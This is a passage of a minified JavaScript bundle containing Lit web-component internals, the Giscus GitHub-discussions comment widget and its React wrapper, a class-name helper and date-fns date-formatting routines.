0===this.renderRoot&&(this.renderRoot=this.createRenderRoot()),this.enableUpdating(!0),null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostConnected)||void 0===t?void 0:t.call(e)})}enableUpdating(e){}disconnectedCallback(){var e;null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostDisconnected)||void 0===t?void 0:t.call(e)})}attributeChangedCallback(e,t,r){this._$AK(e,r)}_$EO(e,t,r=v){var n;let i=this.constructor._$Ep(e,r);if(void 0!==i&&!0===r.reflect){let a=((null===(n=r.converter)||void 0===n?void 0:n.toAttribute)!==void 0?r.converter:m).toAttribute(t,r.type);this._$El=e,null==a?this.removeAttribute(i):this.setAttribute(i,a),this._$El=null}}_$AK(e,t){var r;let n=this.constructor,i=n._$Ev.get(e);if(void 0!==i&&this._$El!==i){let e=n.getPropertyOptions(i),a="function"==typeof e.converter?{fromAttribute:e.converter}:(null===(r=e.converter)||void 0===r?void 0:r.fromAttribute)!==void 0?e.converter:m;this._$El=i,this[i]=a.fromAttribute(t,e.type),this._$El=null}}requestUpdate(e,t,r){let n=!0;void 0!==e&&(((r=r||this.constructor.getPropertyOptions(e)).hasChanged||p)(this[e],t)?(this._$AL.has(e)||this._$AL.set(e,t),!0===r.reflect&&this._$El!==e&&(void 0===this._$EC&&(this._$EC=new Map),this._$EC.set(e,r))):n=!1),!this.isUpdatePending&&n&&(this._$E_=this._$Ej())}async _$Ej(){this.isUpdatePending=!0;try{await this._$E_}catch(e){Promise.reject(e)}let e=this.scheduleUpdate();return null!=e&&await e,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){var e;if(!this.isUpdatePending)return;this.hasUpdated,this._$Ei&&(this._$Ei.forEach((e,t)=>this[t]=e),this._$Ei=void 0);let t=!1,r=this._$AL;try{(t=this.shouldUpdate(r))?(this.willUpdate(r),null===(e=this._$ES)||void 0===e||e.forEach(e=>{var t;return null===(t=e.hostUpdate)||void 0===t?void 0:t.call(e)}),this.update(r)):this._$Ek()}catch(e){throw t=!1,this._$Ek(),e}t&&this._$AE(r)}willUpdate(e){}_$AE(e){var t;null===(t=this._$ES)||void 0===t||t.forEach(e=>{var t;return null===(t=e.hostUpdated)||void 0===t?void 0:t.call(e)}),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(e)),this.updated(e)}_$Ek(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$E_}shouldUpdate(e){return!0}update(e){void 0!==this._$EC&&(this._$EC.forEach((e,t)=>this._$EO(t,this[t],e)),this._$EC=void 0),this._$Ek()}updated(e){}firstUpdated(e){}};_[g]=!0,_.elementProperties=new Map,_.elementStyles=[],_.shadowRootOptions={mode:"open"},null==f||f({ReactiveElement:_}),(null!==(e$=d.reactiveElementVersions)&&void 0!==e$?e$:d.reactiveElementVersions=[]).push("1.6.2");let y=window,w=y.trustedTypes,b=w?w.createPolicy("lit-html",{createHTML:e=>e}):void 0,S="$lit$",$=`lit$${(Math.random()+"").slice(9)}$`,E="?"+$,x=`<${E}>`,T=document,C=()=>T.createComment(""),A=e=>null===e||"object"!=typeof e&&"function"!=typeof e,M=Array.isArray,k=e=>M(e)||"function"==typeof(null==e?void 0:e[Symbol.iterator]),O=`[ 	
\f\r]`,P=/<(?:(!--|\/[^a-zA-Z])|(\/?[a-zA-Z][^>\s]*)|(\/?$))/g,U=/-->/g,j=/>/g,N=RegExp(`>|${O}(?:([^\\s"'>=/]+)(${O}*=${O}*(?:[^ 	
\f\r"'\`<>=]|("|')|))|$)`,"g"),D=/'/g,R=/"/g,L=/^(?:script|style|textarea|title)$/i,I=(e,...t)=>({_$litType$:1,strings:e,values:t}),W=Symbol.for("lit-noChange"),H=Symbol.for("lit-nothing"),q=new WeakMap,G=T.createTreeWalker(T,129,null,!1),Y=(e,t)=>{let r=e.length-1,n=[],i,a=2===t?"<svg>":"",o=P;for(let t=0;t<r;t++){let r=e[t],s,l,u=-1,d=0;for(;d<r.length&&(o.lastIndex=d,null!==(l=o.exec(r)));)d=o.lastIndex,o===P?"!--"===l[1]?o=U:void 0!==l[1]?o=j:void 0!==l[2]?(L.test(l[2])&&(i=RegExp("</"+l[2],"g")),o=N):void 0!==l[3]&&(o=N):o===N?">"===l[0]?(o=i??P,u=-1):void 0===l[1]?u=-2:(u=o.lastIndex-l[2].length,s=l[1],o=void 0===l[3]?N:'"'===l[3]?R:D):o===R||o===D?o=N:o===U||o===j?o=P:(o=N,i=void 0);let c=o===N&&e[t+1].startsWith("/>")?" ":"";a+=o===P?r+x:u>=0?(n.push(s),r.slice(0,u)+S+r.slice(u)+$+c):r+$+(-2===u?(n.push(void 0),t):c)}let s=a+(e[r]||"<?>")+(2===t?"</svg>":"");if(!Array.isArray(e)||!e.hasOwnProperty("raw"))throw Error("invalid template strings array");return[void 0!==b?b.createHTML(s):s,n]};class F{constructor({strings:e,_$litType$:t},r){let n;this.parts=[];let i=0,a=0,o=e.length-1,s=this.parts,[l,u]=Y(e,t);if(this.el=F.createElement(l,r),G.currentNode=this.el.content,2===t){let e=this.el.content,t=e.firstChild;t.remove(),e.append(...t.childNodes)}for(;null!==(n=G.nextNode())&&s.length<o;){if(1===n.nodeType){if(n.hasAttributes()){let e=[];for(let t of n.getAttributeNames())if(t.endsWith(S)||t.startsWith($)){let r=u[a++];if(e.push(t),void 0!==r){let e=n.getAttribute(r.toLowerCase()+S).split($),t=/([.?@])?(.*)/.exec(r);s.push({type:1,index:i,name:t[2],strings:e,ctor:"."===t[1]?J:"?"===t[1]?K:"@"===t[1]?Z:Q})}else s.push({type:6,index:i})}for(let t of e)n.removeAttribute(t)}if(L.test(n.tagName)){let e=n.textContent.split($),t=e.length-1;if(t>0){n.textContent=w?w.emptyScript:"";for(let r=0;r<t;r++)n.append(e[r],C()),G.nextNode(),s.push({type:2,index:++i});n.append(e[t],C())}}}else if(8===n.nodeType){if(n.data===E)s.push({type:2,index:i});else{let e=-1;for(;-1!==(e=n.data.indexOf($,e+1));)s.push({type:7,index:i}),e+=$.length-1}}i++}}static createElement(e,t){let r=T.createElement("template");return r.innerHTML=e,r}}function V(e,t,r=e,n){var i,a,o;if(t===W)return t;let s=void 0!==n?null===(i=r._$Co)||void 0===i?void 0:i[n]:r._$Cl,l=A(t)?void 0:t._$litDirective$;return(null==s?void 0:s.constructor)!==l&&(null===(a=null==s?void 0:s._$AO)||void 0===a||a.call(s,!1),void 0===l?s=void 0:(s=new l(e))._$AT(e,r,n),void 0!==n?(null!==(o=r._$Co)&&void 0!==o?o:r._$Co=[])[n]=s:r._$Cl=s),void 0!==s&&(t=V(e,s._$AS(e,t.values),s,n)),t}let z=class{constructor(e,t){this._$AV=[],this._$AN=void 0,this._$AD=e,this._$AM=t}get parentNode(){return this._$AM.parentNode}get _$AU(){return this._$AM._$AU}u(e){var t;let{el:{content:r},parts:n}=this._$AD,i=(null!==(t=null==e?void 0:e.creationScope)&&void 0!==t?t:T).importNode(r,!0);G.currentNode=i;let a=G.nextNode(),o=0,s=0,l=n[0];for(;void 0!==l;){if(o===l.index){let t;2===l.type?t=new B(a,a.nextSibling,this,e):1===l.type?t=new l.ctor(a,l.name,l.strings,this,e):6===l.type&&(t=new ee(a,this,e)),this._$AV.push(t),l=n[++s]}o!==(null==l?void 0:l.index)&&(a=G.nextNode(),o++)}return G.currentNode=T,i}v(e){let t=0;for(let r of this._$AV)void 0!==r&&(void 0!==r.strings?(r._$AI(e,r,t),t+=r.strings.length-2):r._$AI(e[t])),t++}};class B{constructor(e,t,r,n){var i;this.type=2,this._$AH=H,this._$AN=void 0,this._$AA=e,this._$AB=t,this._$AM=r,this.options=n,this._$Cp=null===(i=null==n?void 0:n.isConnected)||void 0===i||i}get _$AU(){var e,t;return null!==(t=null===(e=this._$AM)||void 0===e?void 0:e._$AU)&&void 0!==t?t:this._$Cp}get parentNode(){let e=this._$AA.parentNode,t=this._$AM;return void 0!==t&&(null==e?void 0:e.nodeType)===11&&(e=t.parentNode),e}get startNode(){return this._$AA}get endNode(){return this._$AB}_$AI(e,t=this){A(e=V(this,e,t))?e===H||null==e||""===e?(this._$AH!==H&&this._$AR(),this._$AH=H):e!==this._$AH&&e!==W&&this._(e):void 0!==e._$litType$?this.g(e):void 0!==e.nodeType?this.$(e):k(e)?this.T(e):this._(e)}k(e){return this._$AA.parentNode.insertBefore(e,this._$AB)}$(e){this._$AH!==e&&(this._$AR(),this._$AH=this.k(e))}_(e){this._$AH!==H&&A(this._$AH)?this._$AA.nextSibling.data=e:this.$(T.createTextNode(e)),this._$AH=e}g(e){var t;let{values:r,_$litType$:n}=e,i="number"==typeof n?this._$AC(e):(void 0===n.el&&(n.el=F.createElement(n.h,this.options)),n);if((null===(t=this._$AH)||void 0===t?void 0:t._$AD)===i)this._$AH.v(r);else{let e=new z(i,this),t=e.u(this.options);e.v(r),this.$(t),this._$AH=e}}_$AC(e){let t=q.get(e.strings);return void 0===t&&q.set(e.strings,t=new F(e)),t}T(e){M(this._$AH)||(this._$AH=[],this._$AR());let t=this._$AH,r,n=0;for(let i of e)n===t.length?t.push(r=new B(this.k(C()),this.k(C()),this,this.options)):r=t[n],r._$AI(i),n++;n<t.length&&(this._$AR(r&&r._$AB.nextSibling,n),t.length=n)}_$AR(e=this._$AA.nextSibling,t){var r;for(null===(r=this._$AP)||void 0===r||r.call(this,!1,!0,t);e&&e!==this._$AB;){let t=e.nextSibling;e.remove(),e=t}}setConnected(e){var t;void 0===this._$AM&&(this._$Cp=e,null===(t=this._$AP)||void 0===t||t.call(this,e))}}class Q{constructor(e,t,r,n,i){this.type=1,this._$AH=H,this._$AN=void 0,this.element=e,this.name=t,this._$AM=n,this.options=i,r.length>2||""!==r[0]||""!==r[1]?(this._$AH=Array(r.length-1).fill(new String),this.strings=r):this._$AH=H}get tagName(){return this.element.tagName}get _$AU(){return this._$AM._$AU}_$AI(e,t=this,r,n){let i=this.strings,a=!1;if(void 0===i)(a=!A(e=V(this,e,t,0))||e!==this._$AH&&e!==W)&&(this._$AH=e);else{let n,o;let s=e;for(e=i[0],n=0;n<i.length-1;n++)(o=V(this,s[r+n],t,n))===W&&(o=this._$AH[n]),a||(a=!A(o)||o!==this._$AH[n]),o===H?e=H:e!==H&&(e+=(o??"")+i[n+1]),this._$AH[n]=o}a&&!n&&this.j(e)}j(e){e===H?this.element.removeAttribute(this.name):this.element.setAttribute(this.name,e??"")}}class J extends Q{constructor(){super(...arguments),this.type=3}j(e){this.element[this.name]=e===H?void 0:e}}let X=w?w.emptyScript:"";class K extends Q{constructor(){super(...arguments),this.type=4}j(e){e&&e!==H?this.element.setAttribute(this.name,X):this.element.removeAttribute(this.name)}}class Z extends Q{constructor(e,t,r,n,i){super(e,t,r,n,i),this.type=5}_$AI(e,t=this){var r;if((e=null!==(r=V(this,e,t,0))&&void 0!==r?r:H)===W)return;let n=this._$AH,i=e===H&&n!==H||e.capture!==n.capture||e.once!==n.once||e.passive!==n.passive,a=e!==H&&(n===H||i);i&&this.element.removeEventListener(this.name,this,n),a&&this.element.addEventListener(this.name,this,e),this._$AH=e}handleEvent(e){var t,r;"function"==typeof this._$AH?this._$AH.call(null!==(r=null===(t=this.options)||void 0===t?void 0:t.host)&&void 0!==r?r:this.element,e):this._$AH.handleEvent(e)}}class ee{constructor(e,t,r){this.element=e,this.type=6,this._$AN=void 0,this._$AM=t,this.options=r}get _$AU(){return this._$AM._$AU}_$AI(e){V(this,e)}}let et=y.litHtmlPolyfillSupport;null==et||et(F,B),(null!==(eE=y.litHtmlVersions)&&void 0!==eE?eE:y.litHtmlVersions=[]).push("2.7.4");let er=(e,t,r)=>{var n,i;let a=null!==(n=null==r?void 0:r.renderBefore)&&void 0!==n?n:t,o=a._$litPart$;if(void 0===o){let e=null!==(i=null==r?void 0:r.renderBefore)&&void 0!==i?i:null;a._$litPart$=o=new B(t.insertBefore(C(),e),e,void 0,r??{})}return o._$AI(e),o},en=class extends _{constructor(){super(...arguments),this.renderOptions={host:this},this._$Do=void 0}createRenderRoot(){var e,t;let r=super.createRenderRoot();return null!==(e=(t=this.renderOptions).renderBefore)&&void 0!==e||(t.renderBefore=r.firstChild),r}update(e){let t=this.render();this.hasUpdated||(this.renderOptions.isConnected=this.isConnected),super.update(e),this._$Do=er(t,this.renderRoot,this.renderOptions)}connectedCallback(){var e;super.connectedCallback(),null===(e=this._$Do)||void 0===e||e.setConnected(!0)}disconnectedCallback(){var e;super.disconnectedCallback(),null===(e=this._$Do)||void 0===e||e.setConnected(!1)}render(){return W}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */en.finalized=!0,en._$litElement$=!0,null===(ex=globalThis.litElementHydrateSupport)||void 0===ex||ex.call(globalThis,{LitElement:en});let ei=globalThis.litElementPolyfillSupport;null==ei||ei({LitElement:en}),(null!==(eT=globalThis.litElementVersions)&&void 0!==eT?eT:globalThis.litElementVersions=[]).push("3.3.2");let ea=(e,t)=>"method"!==t.kind||!t.descriptor||"value"in t.descriptor?{kind:"field",key:Symbol(),placement:"own",descriptor:{},originalKey:t.key,initializer(){"function"==typeof t.initializer&&(this[t.key]=t.initializer.call(this))},finisher(r){r.createProperty(t.key,e)}}:{...t,finisher(r){r.createProperty(t.key,e)}},eo=(e,t,r)=>{t.constructor.createProperty(r,e)};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function es(e){return(t,r)=>void 0!==r?eo(e,t,r):ea(e,t)}/**
 * @license
 * Copyright 2021 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */null===(eC=window.HTMLSlotElement)||void 0===eC||eC.prototype.assignedElements;let el=e=>void 0===e.strings,eu=class{constructor(e){}get _$AU(){return this._$AM._$AU}_$AT(e,t,r){this._$Ct=e,this._$AM=t,this._$Ci=r}_$AS(e,t){return this.update(e,t)}update(e,t){return this.render(...t)}},ed=(e,t)=>{var r;let n=e._$AN;if(void 0===n)return!1;for(let e of n)null===(r=e._$AO)||void 0===r||r.call(e,t,!1),ed(e,t);return!0},ec=e=>{let t,r;do{if(void 0===(t=e._$AM))break;(r=t._$AN).delete(e),e=t}while((null==r?void 0:r.size)===0)},eh=e=>{for(let t;t=e._$AM;e=t){let r=t._$AN;if(void 0===r)t._$AN=r=new Set;else if(r.has(e))break;r.add(e),ep(t)}};/**
 * @license
 * Copyright 2017 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */function ef(e){void 0!==this._$AN?(ec(this),this._$AM=e,eh(this)):this._$AM=e}function em(e,t=!1,r=0){let n=this._$AH,i=this._$AN;if(void 0!==i&&0!==i.size){if(t){if(Array.isArray(n))for(let e=r;e<n.length;e++)ed(n[e],!1),ec(n[e]);else null!=n&&(ed(n,!1),ec(n))}else ed(this,e)}}let ep=e=>{var t,r;2==e.type&&(null!==(t=e._$AP)&&void 0!==t||(e._$AP=em),null!==(r=e._$AQ)&&void 0!==r||(e._$AQ=ef))};class ev extends eu{constructor(){super(...arguments),this._$AN=void 0}_$AT(e,t,r){super._$AT(e,t,r),eh(this),this.isConnected=e._$AU}_$AO(e,t=!0){var r,n;e!==this.isConnected&&(this.isConnected=e,e?null===(r=this.reconnected)||void 0===r||r.call(this):null===(n=this.disconnected)||void 0===n||n.call(this)),t&&(ed(this,e),ec(this))}setValue(e){if(el(this._$Ct))this._$Ct._$AI(e,this);else{let t=[...this._$Ct._$AH];t[this._$Ci]=e,this._$Ct._$AI(t,this,0)}}disconnected(){}reconnected(){}}/**
 * @license
 * Copyright 2020 Google LLC
 * SPDX-License-Identifier: BSD-3-Clause
 */let eg=()=>new e_;class e_{}let ey=new WeakMap,ew=(eS=class extends ev{render(e){return H}update(e,[t]){var r;let n=t!==this.G;return n&&void 0!==this.G&&this.ot(void 0),(n||this.rt!==this.lt)&&(this.G=t,this.ct=null===(r=e.options)||void 0===r?void 0:r.host,this.ot(this.lt=e.element)),H}ot(e){var t;if("function"==typeof this.G){let r=null!==(t=this.ct)&&void 0!==t?t:globalThis,n=ey.get(r);void 0===n&&(n=new WeakMap,ey.set(r,n)),void 0!==n.get(this.G)&&this.G.call(this.ct,void 0),n.set(this.G,e),void 0!==e&&this.G.call(this.ct,e)}else this.G.value=e}get rt(){var e,t,r;return"function"==typeof this.G?null===(t=ey.get(null!==(e=this.ct)&&void 0!==e?e:globalThis))||void 0===t?void 0:t.get(this.G):null===(r=this.G)||void 0===r?void 0:r.value}disconnected(){this.rt===this.lt&&this.ot(void 0)}reconnected(){this.ot(this.lt)}},(...e)=>({_$litDirective$:eS,values:e}));var eb,eS,e$,eE,ex,eT,eC,eA=Object.defineProperty,eM=Object.getOwnPropertyDescriptor,ek=(e,t,r,n)=>{for(var i,a=n>1?void 0:n?eM(t,r):t,o=e.length-1;o>=0;o--)(i=e[o])&&(a=(n?i(t,r,a):i(a))||a);return n&&a&&eA(t,r,a),a};t.GiscusWidget=class extends en{constructor(){super(),this.GISCUS_SESSION_KEY="giscus-session",this.GISCUS_DEFAULT_HOST="https://giscus.app",this.ERROR_SUGGESTION="Please consider reporting this error at https://github.com/giscus/giscus/issues/new.",this.__session="",this._iframeRef=eg(),this.messageEventHandler=this.handleMessageEvent.bind(this),this.hasLoaded=!1,this.host=this.GISCUS_DEFAULT_HOST,this.strict="0",this.reactionsEnabled="1",this.emitMetadata="0",this.inputPosition="bottom",this.theme="light",this.lang="en",this.loading="eager",this.setupSession(),window.addEventListener("message",this.messageEventHandler)}get iframeRef(){var e;return null==(e=this._iframeRef)?void 0:e.value}get _host(){try{return new URL(this.host),this.host}catch{return this.GISCUS_DEFAULT_HOST}}disconnectedCallback(){super.disconnectedCallback(),window.removeEventListener("message",this.messageEventHandler)}_formatError(e){return`[giscus] An error occurred. Error message: "${e}".`}setupSession(){let e=location.href,t=new URL(e),r=localStorage.getItem(this.GISCUS_SESSION_KEY),n=t.searchParams.get("giscus")||"";if(this.__session="",n){localStorage.setItem(this.GISCUS_SESSION_KEY,JSON.stringify(n)),this.__session=n,t.searchParams.delete("giscus"),t.hash="",history.replaceState(void 0,document.title,t.toString());return}if(r)try{this.__session=JSON.parse(r)}catch(e){localStorage.removeItem(this.GISCUS_SESSION_KEY),console.warn(`${this._formatError(null==e?void 0:e.message)} Session has been cleared.`)}}signOut(){localStorage.removeItem(this.GISCUS_SESSION_KEY),this.__session="",this.update(new Map)}handleMessageEvent(e){if(e.origin!==this._host)return;let{data:t}=e;if(!("object"==typeof t&&t.giscus))return;if(this.iframeRef&&t.giscus.resizeHeight&&(this.iframeRef.style.height=`${t.giscus.resizeHeight}px`),t.giscus.signOut){console.log("[giscus] User has logged out. Session has been cleared."),this.signOut();return}if(!t.giscus.error)return;let r=t.giscus.error;if(r.includes("Bad credentials")||r.includes("Invalid state value")||r.includes("State has expired")){if(null!==localStorage.getItem(this.GISCUS_SESSION_KEY)){console.warn(`${this._formatError(r)} Session has been cleared.`),this.signOut();return}console.error(`${this._formatError(r)} No session is stored initially. ${this.ERROR_SUGGESTION}`)}if(r.includes("Discussion not found")){console.warn(`[giscus] ${r}. A new discussion will be created if a comment/reaction is submitted.`);return}console.error(`${this._formatError(r)} ${this.ERROR_SUGGESTION}`)}sendMessage(e){this.iframeRef&&this.iframeRef.contentWindow&&this.hasLoaded&&(console.log({host:this.host,_host:this._host}),this.iframeRef.contentWindow.postMessage({giscus:e},this._host))}updateConfig(){let e={setConfig:{repo:this.repo,repoId:this.repoId,category:this.category,categoryId:this.categoryId,term:this.getTerm(),number:+this.getNumber(),strict:"1"===this.strict,reactionsEnabled:"1"===this.reactionsEnabled,emitMetadata:"1"===this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,lang:this.lang}};this.sendMessage(e)}firstUpdated(){var e;null==(e=this.iframeRef)||e.addEventListener("load",()=>{var e;null==(e=this.iframeRef)||e.classList.remove("loading"),this.hasLoaded=!0,this.updateConfig()})}requestUpdate(e,t,r){if(!this.hasUpdated||"host"===e){super.requestUpdate(e,t,r);return}this.updateConfig()}getMetaContent(e,t=!1){let r=t?`meta[property='og:${e}'],`:"",n=document.querySelector(r+`meta[name='${e}']`);return n?n.content:""}_getCleanedUrl(){let e=new URL(location.href);return e.searchParams.delete("giscus"),e.hash="",e}getTerm(){switch(this.mapping){case"url":return`${this._getCleanedUrl()}`;case"title":return document.title;case"og:title":return this.getMetaContent("title",!0);case"specific":return this.term||"";case"number":return"";default:return location.pathname.length<2?"index":location.pathname.substring(1).replace(/\.\w+$/,"")}}getNumber(){return"number"===this.mapping&&this.term||""}getIframeSrc(){let e=this._getCleanedUrl().toString(),t=`${e}${this.id?"#"+this.id:""}`,r=this.getMetaContent("description",!0),n=this.getMetaContent("giscus:backlink")||e,i={origin:t,session:this.__session,repo:this.repo,repoId:this.repoId||"",category:this.category||"",categoryId:this.categoryId||"",term:this.getTerm(),number:this.getNumber(),strict:this.strict,reactionsEnabled:this.reactionsEnabled,emitMetadata:this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,description:r,backLink:n},a=this._host,o=this.lang?`/${this.lang}`:"",s=new URLSearchParams(i);return`${a}${o}/widget?${s}`}render(){return I`
      <iframe
        title="Comments"
        scrolling="no"
        class="loading"
        ${ew(this._iframeRef)}
        src=${this.getIframeSrc()}
        loading=${this.loading}
        allow="clipboard-write"
        part="iframe"
      ></iframe>
    `}},t.GiscusWidget.styles=((e,...t)=>{let r=1===e.length?e[0]:t.reduce((t,r,n)=>t+(e=>{if(!0===e._$cssResult$)return e.cssText;if("number"==typeof e)return e;throw Error("Value passed to 'css' function must be a 'css' function result: "+e+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(r)+e[n+1],e[0]);return new o(r,e,i)})`
    :host,
    iframe {
      width: 100%;
      border: none;
      min-height: 150px;
      color-scheme: light dark;
    }

    iframe.loading {
      opacity: 0;
    }
  `,ek([es({reflect:!0})],t.GiscusWidget.prototype,"host",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"repo",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"repoId",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"category",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"categoryId",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"mapping",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"term",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"strict",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"reactionsEnabled",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"emitMetadata",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"inputPosition",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"theme",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"lang",2),ek([es({reflect:!0})],t.GiscusWidget.prototype,"loading",2),t.GiscusWidget=ek([(eb="giscus-widget",customElements.get(eb)?e=>e:e=>"function"==typeof e?(customElements.define(eb,e),e):((e,t)=>{let{kind:r,elements:n}=t;return{kind:r,elements:n,finisher(t){customElements.define(e,t)}}})(eb,e))],t.GiscusWidget)},94306:function(e,t,r){"use strict";let n=r(57437),i=r(2265);e.exports=function({id:e,host:t,repo:a,repoId:o,category:s,categoryId:l,mapping:u,term:d,strict:c,reactionsEnabled:h,emitMetadata:f,inputPosition:m,theme:p,lang:v,loading:g}){let[_,y]=i.useState(!1);return i.useEffect(()=>{_||(Promise.resolve().then(()=>r(57747)),y(!0))},[]),_?n.jsx("giscus-widget",{id:e,host:t,repo:a,repoid:o,category:s,categoryid:l,mapping:u,term:d,strict:c,reactionsenabled:h,emitmetadata:f,inputposition:m,theme:p,lang:v,loading:g}):null}},43920:function(e,t,r){"use strict";function n(){for(var e,t,r=0,n="";r<arguments.length;)(e=arguments[r++])&&(t=function e(t){var r,n,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(r=0;r<t.length;r++)t[r]&&(n=e(t[r]))&&(i&&(i+=" "),i+=n);else for(r in t)t[r]&&(i&&(i+=" "),i+=r)}return i}(e))&&(n&&(n+=" "),n+=t);return n}r.d(t,{W:function(){return n}}),t.Z=n},69216:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){for(var r=Math.abs(e).toString();r.length<t;)r="0"+r;return(e<0?"-":"")+r},e.exports=t.default},11826:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(12169)).default;t.default=i,e.exports=t.default},12506:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDefaultOptions=function(){return r},t.setDefaultOptions=function(e){r=e};var r={}},24230:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(43146)),a=n(r(5114)),o=n(r(60853)),s=n(r(28906)),l=n(r(21259)),u=n(r(69216)),d=n(r(74299)),c={midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"};function h(e,t){var r=e>0?"-":"+",n=Math.abs(e),i=Math.floor(n/60),a=n%60;return 0===a?r+String(i):r+String(i)+(t||"")+(0,u.default)(a,2)}function f(e,t){return e%60==0?(e>0?"-":"+")+(0,u.default)(Math.abs(e)/60,2):m(e,t)}function m(e,t){var r=e>0?"-":"+",n=Math.abs(e);return r+(0,u.default)(Math.floor(n/60),2)+(t||"")+(0,u.default)(n%60,2)}t.default={G:function(e,t,r){var n=e.getUTCFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return r.era(n,{width:"abbreviated"});case"GGGGG":return r.era(n,{width:"narrow"});default:return r.era(n,{width:"wide"})}},y:function(e,t,r){if("yo"===t){var n=e.getUTCFullYear(),i=n>0?n:1-n;return r.ordinalNumber(i,{unit:"year"})}return d.default.y(e,t)},Y:function(e,t,r,n){var i=(0,l.default)(e,n),a=i>0?i:1-i;if("YY"===t){var o=a%100;return(0,u.default)(o,2)}return"Yo"===t?r.ordinalNumber(a,{unit:"year"}):(0,u.default)(a,t.length)},R:function(e,t){var r=(0,o.default)(e);return(0,u.default)(r,t.length)},u:function(e,t){var r=e.getUTCFullYear();return(0,u.default)(r,t.length)},Q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(n);case"QQ":return(0,u.default)(n,2);case"Qo":return r.ordinalNumber(n,{unit:"quarter"});case"QQQ":return r.quarter(n,{width:"abbreviated",context:"formatting"});case"QQQQQ":return r.quarter(n,{width:"narrow",context:"formatting"});default:return r.quarter(n,{width:"wide",context:"formatting"})}},q:function(e,t,r){var n=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(n);case"qq":return(0,u.default)(n,2);case"qo":return r.ordinalNumber(n,{unit:"quarter"});case"qqq":return r.quarter(n,{width:"abbreviated",context:"standalone"});case"qqqqq":return r.quarter(n,{width:"narrow",context:"standalone"});default:return r.quarter(n,{width:"wide",context:"standalone"})}},M:function(e,t,r){var n=e.getUTCMonth();switch(t){case"M":case"MM":return d.default.M(e,t);case"Mo":return r.ordinalNumber(n+1,{unit:"month"});case"MMM":return r.month(n,{width:"abbreviated",context:"formatting"});case"MMMMM":return r.month(n,{width:"narrow",context:"formatting"});default:return r.month(n,{width:"wide",context:"formatting"})}},L:function(e,t,r){var n=e.getUTCMonth();switch(t){case"L":return String(n+1);case"LL":return(0,u.default)(n+1,2);case"Lo":return r.ordinalNumber(n+1,{unit:"month"});case"LLL":return r.month(n,{width:"abbreviated",context:"standalone"});case"LLLLL":return r.month(n,{width:"narrow",context:"standalone"});default:return r.month(n,{width:"wide",context:"standalone"})}},w:function(e,t,r,n){var i=(0,s.default)(e,n);return"wo"===t?r.ordinalNumber(i,{unit:"week"}):(0,u.default)(i,t.length)},I:function(e,t,r){var n=(0,a.default)(e);return"Io"===t?r.ordinalNumber(n,{unit:"week"}):(0,u.default)(n,t.length)},d:function(e,t,r){return"do"===t?r.ordinalNumber(e.getUTCDate(),{unit:"date"}):d.default.d(e,t)},D:function(e,t,r){var n=(0,i.default)(e);return"Do"===t?r.ordinalNumber(n,{unit:"dayOfYear"}):(0,u.default)(n,t.length)},E:function(e,t,r){var n=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return r.day(n,{width:"abbreviated",context:"formatting"});case"EEEEE":return r.day(n,{width:"narrow",context:"formatting"});case"EEEEEE":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},e:function(e,t,r,n){var i=e.getUTCDay(),a=(i-n.weekStartsOn+8)%7||7;switch(t){case"e":return String(a);case"ee":return(0,u.default)(a,2);case"eo":return r.ordinalNumber(a,{unit:"day"});case"eee":return r.day(i,{width:"abbreviated",context:"formatting"});case"eeeee":return r.day(i,{width:"narrow",context:"formatting"});case"eeeeee":return r.day(i,{width:"short",context:"formatting"});default:return r.day(i,{width:"wide",context:"formatting"})}},c:function(e,t,r,n){var i=e.getUTCDay(),a=(i-n.weekStartsOn+8)%7||7;switch(t){case"c":return String(a);case"cc":return(0,u.default)(a,t.length);case"co":return r.ordinalNumber(a,{unit:"day"});case"ccc":return r.day(i,{width:"abbreviated",context:"standalone"});case"ccccc":return r.day(i,{width:"narrow",context:"standalone"});case"cccccc":return r.day(i,{width:"short",context:"standalone"});default:return r.day(i,{width:"wide",context:"standalone"})}},i:function(e,t,r){var n=e.getUTCDay(),i=0===n?7:n;switch(t){case"i":return String(i);case"ii":return(0,u.default)(i,t.length);case"io":return r.ordinalNumber(i,{unit:"day"});case"iii":return r.day(n,{width:"abbreviated",context:"formatting"});case"iiiii":return 